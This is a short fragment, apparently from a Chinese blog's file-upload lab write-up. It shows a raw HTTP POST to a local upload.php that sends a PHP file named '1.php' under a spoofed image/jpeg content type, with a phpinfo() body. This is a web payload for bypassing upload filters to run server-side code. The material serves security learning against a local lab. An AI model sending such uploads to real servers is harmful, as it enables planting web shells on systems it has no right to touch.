 POST /upload/3//upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/3//upload.html
Content-Type: multipart/form-data; boundary=---------------------------98942870323811
Content-Length: 322
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------98942870323811
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
https://blog.csdn.net/jpygx123